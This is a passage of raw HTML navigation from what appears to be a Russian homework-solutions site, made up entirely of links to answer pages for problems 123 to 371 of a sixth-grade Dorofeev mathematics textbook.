href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-123.html">123</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-124.html">124</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-125.html">125</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-126.html">126</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-127.html">127</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-128.html">128</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-129.html">129</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-130.html">130</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-131.html">131</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-132.html">132</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-133.html">133</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-134.html">134</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-135.html">135</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-136.html">136</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-137.html">137</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-138.html">138</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-139.html">139</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-140.html">140</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-141.html">141</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-142.html">142</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-143.html">143</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-144.html">144</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-145.html">145</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-146.html">146</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-147.html">147</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-148.html">148</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-149.html">149</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-150.html">150</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-151.html">151</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-152.html">152</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-153.html">153</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-154.html">154</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-155.html">155</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-156.html">156</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-157.html">157</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-158.html">158</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-159.html">159</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-160.html">160</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-161.html">161</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-162.html">162</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-163.html">163</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-164.html">164</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-165.html">165</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-166.html">166</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-167.html">167</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-168.html">168</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-169.html">169</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-170.html">170</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-171.html">171</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-172.html">172</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-173.html">173</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-174.html">174</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-175.html">175</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-176.html">176</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-177.html">177</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-178.html">178</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-179.html">179</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-180.html">180</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-181.html">181</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-182.html">182</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-183.html">183</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-184.html">184</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-185.html">185</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-186.html">186</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-187.html">187</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-188.html">188</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-189.html">189</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-190.html">190</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-191.html">191</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-192.html">192</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-193.html">193</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-194.html">194</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-195.html">195</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-196.html">196</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-197.html">197</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-198.html">198</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-199.html">199</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-200.html">200</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-201.html">201</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-202.html">202</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-203.html">203</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-204.html">204</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-205.html">205</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-206.html">206</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-207.html">207</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-208.html">208</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-209.html">209</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-210.html">210</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-211.html">211</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-212.html">212</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-213.html">213</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-214.html">214</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-215.html">215</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-216.html">216</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-217.html">217</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-218.html">218</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-219.html">219</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-220.html">220</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-221.html">221</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-222.html">222</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-223.html">223</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-224.html">224</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-225.html">225</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-226.html">226</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-227.html">227</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-228.html">228</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-229.html">229</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-230.html">230</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-231.html">231</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-232.html">232</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-233.html">233</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-234.html">234</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-235.html">235</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-236.html">236</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-237.html">237</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-238.html">238</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-239.html">239</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-240.html">240</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-241.html">241</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-242.html">242</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-243.html">243</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-244.html">244</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-245.html">245</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-246.html">246</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-247.html">247</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-248.html">248</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-249.html">249</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-250.html">250</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-251.html">251</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-252.html">252</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-253.html">253</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-254.html">254</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-255.html">255</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-256.html">256</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-257.html">257</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-258.html">258</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-259.html">259</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-260.html">260</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-261.html">261</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-262.html">262</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-263.html">263</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-264.html">264</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-265.html">265</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-266.html">266</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-267.html">267</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-268.html">268</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-269.html">269</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-270.html">270</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-271.html">271</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-272.html">272</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-273.html">273</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-274.html">274</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-275.html">275</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-276.html">276</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-277.html">277</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-278.html">278</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-279.html">279</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-280.html">280</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-281.html">281</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-282.html">282</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-283.html">283</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-284.html">284</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-285.html">285</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-286.html">286</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-287.html">287</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-288.html">288</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-289.html">289</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-290.html">290</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-291.html">291</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-292.html">292</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-293.html">293</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-294.html">294</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-295.html">295</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-296.html">296</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-297.html">297</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-298.html">298</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-299.html">299</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-300.html">300</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-301.html">301</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-302.html">302</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-303.html">303</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-304.html">304</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-305.html">305</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-306.html">306</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-307.html">307</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-308.html">308</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-309.html">309</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-310.html">310</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-311.html">311</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-312.html">312</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-313.html">313</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-314.html">314</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-315.html">315</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-316.html">316</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-317.html">317</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-318.html">318</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-319.html">319</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-320.html">320</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-321.html">321</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-322.html">322</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-323.html">323</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-324.html">324</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-325.html">325</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-326.html">326</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-327.html">327</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-328.html">328</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-329.html">329</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-330.html">330</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-331.html">331</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-332.html">332</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-333.html">333</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-334.html">334</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-335.html">335</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-336.html">336</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-337.html">337</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-338.html">338</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-339.html">339</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-340.html">340</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-341.html">341</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-342.html">342</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-343.html">343</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-344.html">344</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-345.html">345</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-346.html">346</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-347.html">347</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-348.html">348</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-349.html">349</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-350.html">350</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-351.html">351</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-352.html">352</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-353.html">353</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-354.html">354</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-355.html">355</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-356.html">356</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-357.html">357</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-358.html">358</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-359.html">359</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-360.html">360</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-361.html">361</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-362.html">362</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-363.html">363</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-364.html">364</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-365.html">365</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-366.html">366</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-367.html">367</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-368.html">368</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-369.html">369</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-370.html">370</a><a href="/6-klass/6-matematika/gdz-matematika-6-klass-dorofeev/6-dorofeev-uchebnik-nomer-371.html">371</a><a 